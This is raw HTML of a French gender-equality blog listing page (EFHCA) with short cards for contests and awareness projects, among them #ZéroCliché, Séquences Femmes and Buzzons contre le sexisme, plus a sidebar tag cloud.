<img width="600" height="380" src="https://www.efhca.com/wp-content/uploads/2024/05/story-600x380.png" class="img-fluid img-thumbnail noshadow wp-post-image" alt="Storytelling - du vécu à l&#039;écran" title="Storytelling - du vécu à l&#039;écran" decoding="async" srcset="https://www.efhca.com/wp-content/uploads/2024/05/story-600x380.png 600w, https://www.efhca.com/wp-content/uploads/2024/05/story-210x133.png 210w, https://www.efhca.com/wp-content/uploads/2024/05/story-330x209.png 330w, https://www.efhca.com/wp-content/uploads/2024/05/story-450x285.png 450w, https://www.efhca.com/wp-content/uploads/2024/05/story-945x600.png 945w" sizes="(max-width: 600px) 100vw, 600px" />			                            			
			                            			
		                                        	<a href="https://www.efhca.com/blog/storytelling-du-vecu-a-lecran/" class="linkSimpleColor bold" title="Storytelling &#8211; du vécu à l&rsquo;écran">
		                                        		<div class="mask waves-effect waves-light"></div>
		                                        	</a>
			                            		</div>
			                            	</div>
			                            	
			                            	<div class="col-md-7">
	                                    		<h2 class="card-title mt-0">
	                                    			<a href="https://www.efhca.com/blog/storytelling-du-vecu-a-lecran/" class="linkSimpleColor bold" title="Storytelling &#8211; du vécu à l&rsquo;écran">Storytelling &#8211; du vécu à l&rsquo;écran</a>
	                                    		</h2>
	                                    		<p class="small text-muted text-uppercase">
<i class="fa fa fa-hashtag"></i>&nbsp;<a href="https://www.efhca.com/mot-cle-blog/concours/" class="postInfoTag">concours</a>, <a href="https://www.efhca.com/mot-cle-blog/egalite-professionnelle/" class="postInfoTag">égalité professionnelle</a>, <a href="https://www.efhca.com/mot-cle-blog/europe/" class="postInfoTag">Europe</a>	                                    		
	                                    		</p>
	                        					<p class="card-text">
SOFFT , depuis 1990 donne des formations aux femmes demandeuses d'emploi et participe à l'action cofinancée par l'Union Européenne SPINIC. Il s’agit de créer des scénarios pédagogiques mis à disposition de tous  et toutes sur un	                        					</p>

			                            	</div>
			                        </div>
									<div class="row wow fadeIn mb-1" data-wow-delay="0.2s">
			                            
			                            	<div class="col-md-5 mb-r">
			                            		<div class="view overlay hm-white-slight noshadow">
<img width="600" height="380" src="https://www.efhca.com/wp-content/uploads/2024/01/voix-egales-600x380.jpg" class="img-fluid img-thumbnail noshadow wp-post-image" alt="&quot;A voix Egales&quot;" title="&quot;A voix Egales&quot;" decoding="async" srcset="https://www.efhca.com/wp-content/uploads/2024/01/voix-egales-600x380.jpg 600w, https://www.efhca.com/wp-content/uploads/2024/01/voix-egales-210x133.jpg 210w, https://www.efhca.com/wp-content/uploads/2024/01/voix-egales-330x209.jpg 330w, https://www.efhca.com/wp-content/uploads/2024/01/voix-egales-450x285.jpg 450w" sizes="(max-width: 600px) 100vw, 600px" />			                            			
			                            			
		                                        	<a href="https://www.efhca.com/blog/a-voix-egales-2/" class="linkSimpleColor bold" title="« A voix Egales »">
		                                        		<div class="mask waves-effect waves-light"></div>
		                                        	</a>
			                            		</div>
			                            	</div>
			                            	
			                            	<div class="col-md-7">
	                                    		<h2 class="card-title mt-0">
	                                    			<a href="https://www.efhca.com/blog/a-voix-egales-2/" class="linkSimpleColor bold" title="« A voix Egales »">« A voix Egales »</a>
	                                    		</h2>
	                                    		<p class="small text-muted text-uppercase">
<i class="fa fa fa-hashtag"></i>&nbsp;<a href="https://www.efhca.com/mot-cle-blog/concours/" class="postInfoTag">concours</a>, <a href="https://www.efhca.com/mot-cle-blog/egalite-professionnelle/" class="postInfoTag">égalité professionnelle</a>	                                    		
	                                    		</p>
	                        					<p class="card-text">
Concours d'éloquence national dédié aux femmes des trois fonctions publiques.
	                        					</p>

			                            	</div>
			                        </div>
									<div class="row wow fadeIn mb-1" data-wow-delay="0.2s">
			                            
			                            	<div class="col-md-5 mb-r">
			                            		<div class="view overlay hm-white-slight noshadow">
<img width="600" height="380" src="https://www.efhca.com/wp-content/uploads/2023/10/concours-123-600x380.png" class="img-fluid img-thumbnail noshadow wp-post-image" alt="Prix jeunesse pour l&#039;égalité  : l&#039;édition 2024 est lancée" title="Prix jeunesse pour l&#039;égalité  : l&#039;édition 2024 est lancée" decoding="async" srcset="https://www.efhca.com/wp-content/uploads/2023/10/concours-123-600x380.png 600w, https://www.efhca.com/wp-content/uploads/2023/10/concours-123-210x133.png 210w, https://www.efhca.com/wp-content/uploads/2023/10/concours-123-330x209.png 330w, https://www.efhca.com/wp-content/uploads/2023/10/concours-123-450x285.png 450w" sizes="(max-width: 600px) 100vw, 600px" />			                            			
			                            			
		                                        	<a href="https://www.efhca.com/blog/prix-jeunesse-pour-legalite-ledition-2024-est-lancee/" class="linkSimpleColor bold" title="Prix jeunesse pour l&rsquo;égalité  : l&rsquo;édition 2024 est lancée">
		                                        		<div class="mask waves-effect waves-light"></div>
		                                        	</a>
			                            		</div>
			                            	</div>
			                            	
			                            	<div class="col-md-7">
	                                    		<h2 class="card-title mt-0">
	                                    			<a href="https://www.efhca.com/blog/prix-jeunesse-pour-legalite-ledition-2024-est-lancee/" class="linkSimpleColor bold" title="Prix jeunesse pour l&rsquo;égalité  : l&rsquo;édition 2024 est lancée">Prix jeunesse pour l&rsquo;égalité  : l&rsquo;édition 2024 est lancée</a>
	                                    		</h2>
	                                    		<p class="small text-muted text-uppercase">
<i class="fa fa fa-hashtag"></i>&nbsp;<a href="https://www.efhca.com/mot-cle-blog/concours/" class="postInfoTag">concours</a>	                                    		
	                                    		</p>
	                        					<p class="card-text">
Concours ouvert aux 11-25 ans  en équipe de deux au minimum	                        					</p>

			                            	</div>
			                        </div>
									<div class="row wow fadeIn mb-1" data-wow-delay="0.2s">
			                            
			                            	<div class="col-md-5 mb-r">
			                            		<div class="view overlay hm-white-slight noshadow">
<img width="600" height="380" src="https://www.efhca.com/wp-content/uploads/2023/09/buzzons-23-24-600x380.jpg" class="img-fluid img-thumbnail noshadow wp-post-image" alt="Concours Buzzons contre le sexisme : édition 2023-2024" title="Concours Buzzons contre le sexisme : édition 2023-2024" decoding="async" srcset="https://www.efhca.com/wp-content/uploads/2023/09/buzzons-23-24-600x380.jpg 600w, https://www.efhca.com/wp-content/uploads/2023/09/buzzons-23-24-210x133.jpg 210w, https://www.efhca.com/wp-content/uploads/2023/09/buzzons-23-24-330x209.jpg 330w, https://www.efhca.com/wp-content/uploads/2023/09/buzzons-23-24-450x285.jpg 450w" sizes="(max-width: 600px) 100vw, 600px" />			                            			
			                            			
		                                        	<a href="https://www.efhca.com/blog/concours-buzzons-contre-le-sexisme-edition-2023-2024/" class="linkSimpleColor bold" title="Concours Buzzons contre le sexisme : édition 2023-2024">
		                                        		<div class="mask waves-effect waves-light"></div>
		                                        	</a>
			                            		</div>
			                            	</div>
			                            	
			                            	<div class="col-md-7">
	                                    		<h2 class="card-title mt-0">
	                                    			<a href="https://www.efhca.com/blog/concours-buzzons-contre-le-sexisme-edition-2023-2024/" class="linkSimpleColor bold" title="Concours Buzzons contre le sexisme : édition 2023-2024">Concours Buzzons contre le sexisme : édition 2023-2024</a>
	                                    		</h2>
	                                    		<p class="small text-muted text-uppercase">
<i class="fa fa fa-hashtag"></i>&nbsp;<a href="https://www.efhca.com/mot-cle-blog/concours/" class="postInfoTag">concours</a>	                                    		
	                                    		</p>
	                        					<p class="card-text">
Le concours vidéo  est ouvert aux jeunes jusqu' à  26 ans (moyenne d'âge de l'équipe)
Durée maximum des vidéos  6'59  (générique compris)

Envoi des vidéos entre le 1 mars et  le 15 mars 2024 (date a	                        					</p>

			                            	</div>
			                        </div>
									<div class="row wow fadeIn mb-1" data-wow-delay="0.2s">
			                            
			                            	<div class="col-md-5 mb-r">
			                            		<div class="view overlay hm-white-slight noshadow">
<img width="600" height="380" src="https://www.efhca.com/wp-content/uploads/2023/06/2403_Poitiers_Ecole_de_Brie-sous-Archiac_SURGET_Egalite_filles_garcons_1-600x380.png" class="img-fluid img-thumbnail noshadow wp-post-image" alt="Palmarès 2023 du concours #ZéroCliché pour l’égalité filles-garçons" title="Palmarès 2023 du concours #ZéroCliché pour l’égalité filles-garçons" decoding="async" srcset="https://www.efhca.com/wp-content/uploads/2023/06/2403_Poitiers_Ecole_de_Brie-sous-Archiac_SURGET_Egalite_filles_garcons_1-600x380.png 600w, https://www.efhca.com/wp-content/uploads/2023/06/2403_Poitiers_Ecole_de_Brie-sous-Archiac_SURGET_Egalite_filles_garcons_1-210x133.png 210w, https://www.efhca.com/wp-content/uploads/2023/06/2403_Poitiers_Ecole_de_Brie-sous-Archiac_SURGET_Egalite_filles_garcons_1-330x209.png 330w, https://www.efhca.com/wp-content/uploads/2023/06/2403_Poitiers_Ecole_de_Brie-sous-Archiac_SURGET_Egalite_filles_garcons_1-450x285.png 450w" sizes="(max-width: 600px) 100vw, 600px" />			                            			
			                            			
		                                        	<a href="https://www.efhca.com/blog/palmares-2023-du-concours-zerocliche-pour-legalite-filles-garcons/" class="linkSimpleColor bold" title="Palmarès 2023 du concours #ZéroCliché pour l'égalité filles-garçons">
		                                        		<div class="mask waves-effect waves-light"></div>
		                                        	</a>
			                            		</div>
			                            	</div>
			                            	
			                            	<div class="col-md-7">
	                                    		<h2 class="card-title mt-0">
	                                    			<a href="https://www.efhca.com/blog/palmares-2023-du-concours-zerocliche-pour-legalite-filles-garcons/" class="linkSimpleColor bold" title="Palmarès 2023 du concours #ZéroCliché pour l'égalité filles-garçons">Palmarès 2023 du concours #ZéroCliché pour l'égalité filles-garçons</a>
	                                    		</h2>
	                                    		<p class="small text-muted text-uppercase">
<i class="fa fa fa-hashtag"></i>&nbsp;<a href="https://www.efhca.com/mot-cle-blog/concours/" class="postInfoTag">concours</a>, <a href="https://www.efhca.com/mot-cle-blog/education/" class="postInfoTag">éducation</a>	                                    		
	                                    		</p>
	                        					<p class="card-text">
Record de participation  pour cette 11ème édition du concours avec plus de 6 700 élèves et 710 productions proposées 	                        					</p>

			                            	</div>
			                        </div>
									<div class="row wow fadeIn mb-1" data-wow-delay="0.2s">
			                            
			                            	<div class="col-md-5 mb-r">
			                            		<div class="view overlay hm-white-slight noshadow">
<img width="600" height="380" src="https://www.efhca.com/wp-content/uploads/2022/11/cinema-600x380.png" class="img-fluid img-thumbnail noshadow wp-post-image" alt="Inscriptions à la sixième édition de Séquences Femmes  ouvertes" title="Inscriptions à la sixième édition de Séquences Femmes  ouvertes" decoding="async" srcset="https://www.efhca.com/wp-content/uploads/2022/11/cinema-600x380.png 600w, https://www.efhca.com/wp-content/uploads/2022/11/cinema-210x133.png 210w, https://www.efhca.com/wp-content/uploads/2022/11/cinema-330x209.png 330w, https://www.efhca.com/wp-content/uploads/2022/11/cinema-450x285.png 450w" sizes="(max-width: 600px) 100vw, 600px" />			                            			
			                            			
		                                        	<a href="https://www.efhca.com/blog/inscriptions-a-la-sixieme-edition-de-sequences-femmes-ouvertes/" class="linkSimpleColor bold" title="Inscriptions à la sixième édition de Séquences Femmes  ouvertes">
		                                        		<div class="mask waves-effect waves-light"></div>
		                                        	</a>
			                            		</div>
			                            	</div>
			                            	
			                            	<div class="col-md-7">
	                                    		<h2 class="card-title mt-0">
	                                    			<a href="https://www.efhca.com/blog/inscriptions-a-la-sixieme-edition-de-sequences-femmes-ouvertes/" class="linkSimpleColor bold" title="Inscriptions à la sixième édition de Séquences Femmes  ouvertes">Inscriptions à la sixième édition de Séquences Femmes  ouvertes</a>
	                                    		</h2>
	                                    		<p class="small text-muted text-uppercase">
<i class="fa fa fa-hashtag"></i>&nbsp;<a href="https://www.efhca.com/mot-cle-blog/concours/" class="postInfoTag">concours</a>, <a href="https://www.efhca.com/mot-cle-blog/education/" class="postInfoTag">éducation</a>	                                    		
	                                    		</p>
	                        					<p class="card-text">
Le dispositif Séquences Femmes est un projet d'éducation à l'image, qui a pour but de sensibiliser des élèves à l’égalité entre les femmes et les hommes et à la lutte contre les discriminations destiné aux lycéen·ne·s.  	                        					</p>

			                            	</div>
			                        </div>
                    	</section>
								
					        <div class="row wow fadeIn" data-wow-delay="0.4s">
								<div class="col-md-12">
								
										<p class="small text-muted">9-16 sur 36 actualit&eacute;s</p>
<nav class="text-center"><ul class='pagination mt-0 mb-2'>
<li class='page-item'><a href="https://www.efhca.com/mot-cle-blog/concours/page/1/" class='page-link waves-effect' data-birdseye-role='change-page' data-birdseye-pagenumber='1' ><i class='fa fa-chevron-left'></i><span class='sr-only'>Previous</span></a></li><li class='page-item'><a href="https://www.efhca.com/mot-cle-blog/concours/page/1" class='page-link waves-effect' data-birdseye-role='change-page' data-birdseye-pagenumber='' >1</a></li><li class='page-item active disabled hidden-xs'><a href="https://www.efhca.com/mot-cle-blog/concours/page/2/" class='page-link waves-effect' data-birdseye-role='change-page' data-birdseye-pagenumber='2' >2</a></li><li class='page-item hidden-xs'><a href="https://www.efhca.com/mot-cle-blog/concours/page/3/" class='page-link waves-effect' data-birdseye-role='change-page' data-birdseye-pagenumber='3' >3</a></li><li class='page-item hidden-xs'><a href="https://www.efhca.com/mot-cle-blog/concours/page/4/" class='page-link waves-effect' data-birdseye-role='change-page' data-birdseye-pagenumber='4' >4</a></li><li class='page-item hidden-xs'><a href="https://www.efhca.com/mot-cle-blog/concours/page/5/" class='page-link waves-effect' data-birdseye-role='change-page' data-birdseye-pagenumber='5' >5</a></li><li class='page-item'><a href="https://www.efhca.com/mot-cle-blog/concours/page/3/" class='page-link waves-effect' data-birdseye-role='change-page' data-birdseye-pagenumber='3' ><i class='fa fa-chevron-right'></i><span class='sr-only'>Next</span></a></li>
</ul></nav>
								</div>
							</div>	
															
					</div>
					<div id="sidebar" class="col-lg-4">					
<!-- <div class="card-b author-card mb-2 wow fadeIn">
    <img src="https://www.efhca.com/wp-content/themes/efhca/img/authorBackground.jpg" alt="Le Blog" class="img-fluid">
    <div class="avatar">
        <img src="https://www.efhca.com/wp-content/themes/efhca/img/authorPCN.png" alt="trop bien le vélo ?" class="img-fluid img-author">
    </div>
    <div class="card-block text-sm-center">
        <p class="bloc-title">Le Blog <br />EFHCA</p>
        <p>Retrouvez ici nos actualit&eacute;s et conseils.</p>
             	                            
                            
    </div>
</div> -->
	<div class="card-b mb-2 wow fadeIn" data-wow-delay="0.6s">
		<div class="card-block">
        	<p class="bloc-title"><i class="fa fa-hashtag"></i> Mots-cl&eacute;s</p>
			<ul class="list-inline tag-cloud m-0">
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/8-mars/" 
							title="8 mars" 
							class="btn noshadow m-0  btn-white">
								8 mars						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/acces-aux-droits/" 
							title="accès aux droits" 
							class="btn noshadow m-0  btn-white">
								accès aux droits						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/accompagnement/" 
							title="accompagnement" 
							class="btn noshadow m-0  btn-white">
								accompagnement						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/appel-a-projet/" 
							title="appel à projet" 
							class="btn noshadow m-0  btn-white">
								appel à projet						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/appel-a-projets/" 
							title="appel à projets" 
							class="btn noshadow m-0  btn-white">
								appel à projets						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/art/" 
							title="art" 
							class="btn noshadow m-0  btn-white">
								art						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/auteur-de-violences/" 
							title="auteur de violences" 
							class="btn noshadow m-0  btn-white">
								auteur de violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/auteurs-de-violences/" 
							title="auteurs de violences" 
							class="btn noshadow m-0  btn-white">
								auteurs de violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/autonomie-economique-des-femmes/" 
							title="autonomie économique des femmes" 
							class="btn noshadow m-0  btn-white">
								autonomie économique des femmes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/charge-mentale/" 
							title="charge mentale" 
							class="btn noshadow m-0  btn-white">
								charge mentale						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/chronique-de-lucie/" 
							title="Chronique de Lucie" 
							class="btn noshadow m-0  btn-white">
								Chronique de Lucie						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/citoyennete/" 
							title="citoyenneté" 
							class="btn noshadow m-0  btn-white">
								citoyenneté						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/concours/" 
							title="concours" 
							class="btn noshadow m-0  btn-outline-warning">
								concours						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/conference/" 
							title="Conférence" 
							class="btn noshadow m-0  btn-white">
								Conférence						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/culture-de-legalite/" 
							title="Culture de l'égalité" 
							class="btn noshadow m-0  btn-white">
								Culture de l'égalité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/cybersexisme/" 
							title="cybersexisme" 
							class="btn noshadow m-0  btn-white">
								cybersexisme						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/cyberviolences/" 
							title="cyberviolences" 
							class="btn noshadow m-0  btn-white">
								cyberviolences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/education/" 
							title="éducation" 
							class="btn noshadow m-0  btn-white">
								éducation						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/efhca/" 
							title="EFHCA" 
							class="btn noshadow m-0  btn-white">
								EFHCA						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/egalite-professionnelle/" 
							title="égalité professionnelle" 
							class="btn noshadow m-0  btn-white">
								égalité professionnelle						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/enfants-victimes-de-violences/" 
							title="enfants victimes de violences" 
							class="btn noshadow m-0  btn-white">
								enfants victimes de violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/entreprises/" 
							title="entreprises" 
							class="btn noshadow m-0  btn-white">
								entreprises						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etat-des-lieux-egalite/" 
							title="Etat des Lieux Egalité" 
							class="btn noshadow m-0  btn-white">
								Etat des Lieux Egalité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etat-des-lieux-egalite-outre-mers/" 
							title="Etat des Lieux Egalité; Outre-mers" 
							class="btn noshadow m-0  btn-white">
								Etat des Lieux Egalité; Outre-mers						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etude/" 
							title="étude" 
							class="btn noshadow m-0  btn-white">
								étude						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etude-europe/" 
							title="étude; Europe" 
							class="btn noshadow m-0  btn-white">
								étude; Europe						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/europe/" 
							title="Europe" 
							class="btn noshadow m-0  btn-white">
								Europe						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/exposition/" 
							title="exposition" 
							class="btn noshadow m-0  btn-white">
								exposition						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/exposition-art/" 
							title="exposition; art" 
							class="btn noshadow m-0  btn-white">
								exposition; art						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/feminicides/" 
							title="Féminicides" 
							class="btn noshadow m-0  btn-white">
								Féminicides						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/femmes-en-precarite/" 
							title="femmes en précarité" 
							class="btn noshadow m-0  btn-white">
								femmes en précarité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/femmes-et-espace-public/" 
							title="femmes et espace public" 
							class="btn noshadow m-0  btn-white">
								femmes et espace public						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/femmes-et-espaces-publics/" 
							title="femmes et espaces publics" 
							class="btn noshadow m-0  btn-white">
								femmes et espaces publics						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/festival/" 
							title="festival" 
							class="btn noshadow m-0  btn-white">
								festival						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/festival-art/" 
							title="festival; art" 
							class="btn noshadow m-0  btn-white">
								festival; art						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/histoire/" 
							title="histoire" 
							class="btn noshadow m-0  btn-white">
								histoire						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/info-action-efh/" 
							title="Info action EFH" 
							class="btn noshadow m-0  btn-white">
								Info action EFH						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/info-action-efh-outre-mers/" 
							title="Info action EFH; Outre-mers" 
							class="btn noshadow m-0  btn-white">
								Info action EFH; Outre-mers						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/info-efh/" 
							title="Info EFH" 
							class="btn noshadow m-0  btn-white">
								Info EFH						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/initiative-dans-la-presse/" 
							title="Initiative Dans la Presse" 
							class="btn noshadow m-0  btn-white">
								Initiative Dans la Presse						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/initiative-dans-le-monde/" 
							title="Initiative dans le monde" 
							class="btn noshadow m-0  btn-white">
								Initiative dans le monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/masculinite/" 
							title="masculinité" 
							class="btn noshadow m-0  btn-white">
								masculinité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/media/" 
							title="media" 
							class="btn noshadow m-0  btn-white">
								media						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/media-monde/" 
							title="media; Monde" 
							class="btn noshadow m-0  btn-white">
								media; Monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/monde/" 
							title="Monde" 
							class="btn noshadow m-0  btn-white">
								Monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outil-pedagogique/" 
							title="outil pédagogique" 
							class="btn noshadow m-0  btn-white">
								outil pédagogique						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outils-pedagogiques/" 
							title="outils pédagogiques" 
							class="btn noshadow m-0  btn-white">
								outils pédagogiques						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outre-mer/" 
							title="outre-mer" 
							class="btn noshadow m-0  btn-white">
								outre-mer						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outre-mers/" 
							title="Outre-mers" 
							class="btn noshadow m-0  btn-white">
								Outre-mers						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/ouvrage/" 
							title="ouvrage" 
							class="btn noshadow m-0  btn-white">
								ouvrage						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/parentalite/" 
							title="parentalité" 
							class="btn noshadow m-0  btn-white">
								parentalité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/parite/" 
							title="parité" 
							class="btn noshadow m-0  btn-white">
								parité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/politique-de-legalite-femme-homme/" 
							title="politique de l'égalité Femme-Homme" 
							class="btn noshadow m-0  btn-white">
								politique de l'égalité Femme-Homme						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/prevention-des-violences/" 
							title="prévention des violences" 
							class="btn noshadow m-0  btn-white">
								prévention des violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/prise-en-charge-des-victimes/" 
							title="prise en charge des victimes" 
							class="btn noshadow m-0  btn-white">
								prise en charge des victimes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/prostitution/" 
							title="prostitution" 
							class="btn noshadow m-0  btn-white">
								prostitution						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/recherche/" 
							title="recherche" 
							class="btn noshadow m-0  btn-white">
								recherche						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sante/" 
							title="santé" 
							class="btn noshadow m-0  btn-white">
								santé						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sensibilisation/" 
							title="sensibilisation" 
							class="btn noshadow m-0  btn-white">
								sensibilisation						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sexisme/" 
							title="sexisme" 
							class="btn noshadow m-0  btn-white">
								sexisme						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sexualite/" 
							title="sexualité" 
							class="btn noshadow m-0  btn-white">
								sexualité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/spectacle-de-sensibilisation/" 
							title="spectacle de sensibilisation" 
							class="btn noshadow m-0  btn-white">
								spectacle de sensibilisation						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sport/" 
							title="sport" 
							class="btn noshadow m-0  btn-white">
								sport						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/stereotype-de-genre/" 
							title="stéréotype de genre" 
							class="btn noshadow m-0  btn-white">
								stéréotype de genre						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/temoignage/" 
							title="témoignage" 
							class="btn noshadow m-0  btn-white">
								témoignage						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/trophees-efhca/" 
							title="Trophées EFHCA" 
							class="btn noshadow m-0  btn-white">
								Trophées EFHCA						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violence-faites-aux-femmes/" 
							title="violence faites aux femmes" 
							class="btn noshadow m-0  btn-white">
								violence faites aux femmes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences/" 
							title="violences" 
							class="btn noshadow m-0  btn-white">
								violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-conjugales/" 
							title="violences conjugales" 
							class="btn noshadow m-0  btn-white">
								violences conjugales						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-conjugales-monde/" 
							title="violences conjugales; Monde" 
							class="btn noshadow m-0  btn-white">
								violences conjugales; Monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-faites-aux-femmes/" 
							title="violences faites aux femmes" 
							class="btn noshadow m-0  btn-white">
								violences faites aux femmes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-intra-familiales/" 
							title="violences intra-familiales" 
							class="btn noshadow m-0  btn-white">
								violences intra-familiales						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-sexistes-et-sexuelles/" 
							title="violences sexistes et sexuelles" 
							class="btn noshadow m-0  btn-white">
								violences sexistes et sexuelles						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-sexistes-et-sexuelles-au-travail/" 
							title="violences sexistes et sexuelles au travail" 
							class="btn noshadow m-0  btn-white">
								violences sexistes et sexuelles au travail						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-sexuelles/" 
							title="violences sexuelles" 
							class="btn noshadow m-0  btn-white">
								violences sexuelles						</a>
					</li>
									
			</ul>						
		</div>
	</div>
                
                  <!-- <p class="mt-1 mb-1 display-flex"><img class="m-auto d-block" src="https://www.efhca.com/wp-content/themes/efhca/img/btn/btn-dernieres-fiches.png"></p> -->
                  <div class="last-initiatives my-4">
                    <p class="text-uppercase text-center title-last-initiatives bold ts-10em">Dernières initiatives publiées</p>
